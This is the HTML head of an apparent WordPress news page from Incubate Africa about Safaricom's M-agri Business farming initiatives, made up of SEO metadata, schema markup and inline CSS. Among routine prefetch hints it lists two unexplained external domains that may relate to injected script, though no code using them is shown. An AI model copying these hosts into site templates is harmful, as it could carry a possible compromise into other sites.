

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://incubateafrica.net/safaricom-enhances-food-security-through-m-agri-business/
body_size: 26186
content:
<!DOCTYPE html>
  <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		
<title>Safaricom enhances food security through M-agri Business | Incubate Africa</title>

		<!-- All in One SEO 4.7.0 - aioseo.com -->
		<meta name="description" content="Safaricom, through the M-agri Business branch, has introduced two new initiatives to target farmers and enhance the food security sector of the country. Food security, which is also part of President Kenyatta&#039;s Big Four Agenda has been a vital sector in the Kenyan economy. According to Daily Nation, Shs 400 billion has been allocated to Big" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://incubateafrica.net/safaricom-enhances-food-security-through-m-agri-business/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.0" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Incubate Africa | Crunching the African TechSpace" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Safaricom enhances food security through M-agri Business | Incubate Africa" />
		<meta property="og:description" content="Safaricom, through the M-agri Business branch, has introduced two new initiatives to target farmers and enhance the food security sector of the country. Food security, which is also part of President Kenyatta&#039;s Big Four Agenda has been a vital sector in the Kenyan economy. According to Daily Nation, Shs 400 billion has been allocated to Big" />
		<meta property="og:url" content="https://incubateafrica.net/safaricom-enhances-food-security-through-m-agri-business/" />
		<meta property="og:image" content="https://incubateafrica.net/wp-content/uploads/2018/07/safaricom.png" />
		<meta property="og:image:secure_url" content="https://incubateafrica.net/wp-content/uploads/2018/07/safaricom.png" />
		<meta property="og:image:width" content="295" />
		<meta property="og:image:height" content="171" />
		<meta property="article:published_time" content="2018-07-01T19:42:40+00:00" />
		<meta property="article:modified_time" content="2018-07-01T19:42:40+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/Incafrica/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@inc_africa" />
		<meta name="twitter:title" content="Safaricom enhances food security through M-agri Business | Incubate Africa" />
		<meta name="twitter:description" content="Safaricom, through the M-agri Business branch, has introduced two new initiatives to target farmers and enhance the food security sector of the country. Food security, which is also part of President Kenyatta&#039;s Big Four Agenda has been a vital sector in the Kenyan economy. According to Daily Nation, Shs 400 billion has been allocated to Big" />
		<meta name="twitter:creator" content="@inc_africa" />
		<meta name="twitter:image" content="https://incubateafrica.net/wp-content/uploads/2018/07/safaricom.png" />
		<script data-jetpack-boost="ignore" type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/incubateafrica.net\/safaricom-enhances-food-security-through-m-agri-business\/#article","name":"Safaricom enhances food security through M-agri Business | Incubate Africa","headline":"Safaricom enhances food security through M-agri Business","author":{"@id":"https:\/\/incubateafrica.net\/author\/dubdabasoduba\/#author"},"publisher":{"@id":"https:\/\/incubateafrica.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/incubateafrica.net\/wp-content\/uploads\/2018\/07\/safaricom.png?fit=295%2C171&ssl=1","width":295,"height":171},"datePublished":"2018-07-01T22:42:40+03:00","dateModified":"2018-07-01T22:42:40+03:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/incubateafrica.net\/safaricom-enhances-food-security-through-m-agri-business\/#webpage"},"isPartOf":{"@id":"https:\/\/incubateafrica.net\/safaricom-enhances-food-security-through-m-agri-business\/#webpage"},"articleSection":"Startups"},{"@type":"BreadcrumbList","@id":"https:\/\/incubateafrica.net\/safaricom-enhances-food-security-through-m-agri-business\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/incubateafrica.net\/#listItem","position":1,"name":"Home","item":"https:\/\/incubateafrica.net\/","nextItem":"https:\/\/incubateafrica.net\/safaricom-enhances-food-security-through-m-agri-business\/#listItem"},{"@type":"ListItem","@id":"https:\/\/incubateafrica.net\/safaricom-enhances-food-security-through-m-agri-business\/#listItem","position":2,"name":"Safaricom enhances food security through M-agri Business","previousItem":"https:\/\/incubateafrica.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/incubateafrica.net\/#organization","name":"Incubate Africa","description":"Crunching the African TechSpace","url":"https:\/\/incubateafrica.net\/","email":"info@incubateafrica.net","telephone":"+254712953938","foundingDate":"2016-08-01","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/incubateafrica.net\/wp-content\/uploads\/2021\/09\/Site-logo-01.png?fit=148%2C70&ssl=1","@id":"https:\/\/incubateafrica.net\/safaricom-enhances-food-security-through-m-agri-business\/#organizationLogo","width":148,"height":70},"image":{"@id":"https:\/\/incubateafrica.net\/safaricom-enhances-food-security-through-m-agri-business\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/Incafrica\/","https:\/\/twitter.com\/inc_africa","https:\/\/www.linkedin.com\/company\/incubate-africa"]},{"@type":"Person","@id":"https:\/\/incubateafrica.net\/author\/dubdabasoduba\/#author","url":"https:\/\/incubateafrica.net\/author\/dubdabasoduba\/","name":"Incubate Africa","image":{"@type":"ImageObject","@id":"https:\/\/incubateafrica.net\/safaricom-enhances-food-security-through-m-agri-business\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/1d3abfc4cc15b85ccbe44179826049c9c6807a9b64868ec07814f1951b56053a?s=96&d=mm&r=g","width":96,"height":96,"caption":"Incubate Africa"}},{"@type":"WebPage","@id":"https:\/\/incubateafrica.net\/safaricom-enhances-food-security-through-m-agri-business\/#webpage","url":"https:\/\/incubateafrica.net\/safaricom-enhances-food-security-through-m-agri-business\/","name":"Safaricom enhances food security through M-agri Business | Incubate Africa","description":"Safaricom, through the M-agri Business branch, has introduced two new initiatives to target farmers and enhance the food security sector of the country. Food security, which is also part of President Kenyatta's Big Four Agenda has been a vital sector in the Kenyan economy. According to Daily Nation, Shs 400 billion has been allocated to Big","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/incubateafrica.net\/#website"},"breadcrumb":{"@id":"https:\/\/incubateafrica.net\/safaricom-enhances-food-security-through-m-agri-business\/#breadcrumblist"},"author":{"@id":"https:\/\/incubateafrica.net\/author\/dubdabasoduba\/#author"},"creator":{"@id":"https:\/\/incubateafrica.net\/author\/dubdabasoduba\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/incubateafrica.net\/wp-content\/uploads\/2018\/07\/safaricom.png?fit=295%2C171&ssl=1","@id":"https:\/\/incubateafrica.net\/safaricom-enhances-food-security-through-m-agri-business\/#mainImage","width":295,"height":171},"primaryImageOfPage":{"@id":"https:\/\/incubateafrica.net\/safaricom-enhances-food-security-through-m-agri-business\/#mainImage"},"datePublished":"2018-07-01T22:42:40+03:00","dateModified":"2018-07-01T22:42:40+03:00"},{"@type":"WebSite","@id":"https:\/\/incubateafrica.net\/#website","url":"https:\/\/incubateafrica.net\/","name":"Incubate Africa","description":"Crunching the African TechSpace","inLanguage":"en-US","publisher":{"@id":"https:\/\/incubateafrica.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 800 - https://www.blog2social.com -->
<meta property="og:title" content="Safaricom enhances food security through M-agri Business"/>
<meta property="og:description" content="Safaricom, through the M-agri Business branch, has introduced two new initiatives to target farmers and enhance the food security sector of the country. Food se"/>
<meta property="og:url" content="https://incubateafrica.net/safaricom-enhances-food-security-through-m-agri-business/"/>
<meta property="og:image" content="https://incubateafrica.net/wp-content/uploads/2018/07/safaricom.png"/>
<meta property="og:image:width" content="295"/>
<meta property="og:image:height" content="171"/>
<meta property="og:image:type" content="image/png"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-07-01 22:42:40"/>
<meta property="og:article:modified_time" content="2018-07-01 22:42:40"/>
<!-- Open Graph Meta Tags generated by Blog2Social 800 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 800 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Safaricom enhances food security through M-agri Business"/>
<meta name="twitter:description" content="Safaricom, through the M-agri Business branch, has introduced two new initiatives to target farmers and enhance the food security sector of the country. Food se"/>
<meta name="twitter:image" content="https://incubateafrica.net/wp-content/uploads/2018/07/safaricom.png"/>
<!-- Twitter Card generated by Blog2Social 800 - https://www.blog2social.com -->
<meta name="author" content="Incubate Africa"/>
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//incubateafrica.net' />
<link rel='dns-prefetch' href='//asyncawaitapi.com' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Incubate Africa &raquo; Feed" href="https://incubateafrica.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Incubate Africa &raquo; Comments Feed" href="https://incubateafrica.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Incubate Africa &raquo; Safaricom enhances food security through M-agri Business Comments Feed" href="https://incubateafrica.net/safaricom-enhances-food-security-through-m-agri-business/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://incubateafrica.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fincubateafrica.net%2Fsafaricom-enhances-food-security-through-m-agri-business%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://incubateafrica.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fincubateafrica.net%2Fsafaricom-enhances-food-security-through-m-agri-business%2F&#038;format=xml" />
<link rel='stylesheet' id='all-css-f3799124df857b1a72827a373a5ededc' href='https://incubateafrica.net/_jb_static/??-eJydlEGO2zAMRW/TVTlCgKLJZtCzyDKdYSOZgkjZ49uXdtKgmdYZu5vAiv77Ir4oujED9SHWFsUFEdeSqGsihwtEaoovkxOdIr4k6l9M8NUZEbhX7NXlWM/Ui/ONcKyKUHAgHMXl2kQKi+HHPbjurXuFgCK52A8IB/LRJNU0ZbHrTO5HFE4IPsb/timLvl3l57UPCh2XBEf3kNESiKyjVZQT6Ehqx0GH2F65oB3c2GdpdhHfJ2gK+jaUmpo/0/y491maT71MC7csnxaUJuj8wIXUAvAiqJYBRgy6imQWhTfSe+g3bFP2Zp1szXfKOvGh2m3l65vZmNtA/HA+mQBmejNRMNE7zNxmxPeUvOJmffLnnjoKkDnXvBnj0Z6AL1ztPnaFMIPL3i5KrHcu+9S9H/ZdtIyUrWGG09VjWe0qspuPJZ12Qcv/S1f8/bDXmIZZRYvPu05KfofY5lfmXmj4pJOuM3qr621C/Rva8oRHas+4/vp/omYfLi5xW23a2bVeUFZqvA/stgVl8P00fyrbx+9Yf6TXw/H7t9PxcDicvoTm9fAL97KM6A==' type='text/css' media='all' />
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://incubateafrica.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://incubateafrica.net/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='evior-custom-style-inline-css'>
.top-promo-area {
			
			background-image   : url();
			background-position: center center;
			background-repeat  : no-repeat;
			background-size    : cover;
			background-attachment  : scroll;
			
			
			background-color  : #007434;
			
			
			
			
		} .theme_img_cat_Itemlist span.category-btnn:hover, .subscribe-form input[type="submit"], .header-subscribe-btn a, .search_form_main button, .header_search_wrap .search_main:hover, .home-tag-widgett .tagcloud a:hover, .blog-post-comment .comment-respond .comment-form .btn-comments, .theme_author_Socials a, .blog-post-cat.sblog_catt_design a:hover, .fsubmitt, a.slicknav_btn, a.cart-contents .count {background: #61ce70!important;} .blog-sidebar .widget_search form button, .cutsom-post-block-list-inner .recent-postlist-wrap-inner:hover .recent-post-number-wrap, .category-box.news-cat-boxone a, button.evior-load-more-btn, .main-container .theme-pagination-style ul.page-numbers li span.current, .main-container .theme-pagination-style ul.page-numbers li a.page-numbers:hover {background-color: #61ce70!important;}.post-grid-content-two h3.post-title a:hover, .blog-post-grid-wrapper.blog-post-grid-wrapper-four .news-post-grid-content h3.post-title a:hover, .blog-post-grid-wrapper.blog-post-grid-wrapper-four .news-post-grid-content h3.post-title a:hover, .video-post-block-content h3.post-title a:hover, .post-wrapper.cat-layout-main-list .post-list-medium-content h3.post-title a:hover, #theme-header-three .mainmenu ul li a:hover, .header-top-btn a:hover, .htop_social a:hover, .category-box a:hover, .grid-content-bottom .category-box a:hover, .slide-arrow-left.slick-arrow, .slide-arrow-right.slick-arrow, .theme_footer_Widegts .footer-widget ul li a:hover, .cat-read-more-btn a.read_more_Btutton, .theme_blog_nav_Title a:hover, .blog-details-content ul li::marker, .blog-post-cat.sblog_catt_design a, ul.footer-nav li a:hover, .main-container .theme-pagination-style ul.page-numbers li i {color: #61ce70!important;}.home-tag-widgett .tagcloud a:hover, .featured-slider-2-nav .slider-post-thumb.slick-current img, .news-one-read-btn a:hover, .main-container .theme-pagination-style ul.page-numbers li span.current, .main-container .theme-pagination-style ul.page-numbers li a.page-numbers:hover {border-color: #61ce70!important;}
					.cat-item-474 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-125 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-93 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-13 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-142 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-486 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-79 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-90 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-680 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-102 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-127 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-469 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-464 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-96 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-124 span.post_count {background-color : #FFFFFF !important;} 
				
					.cat-item-85 span.post_count {background-color : #FFFFFF !important;} 
				
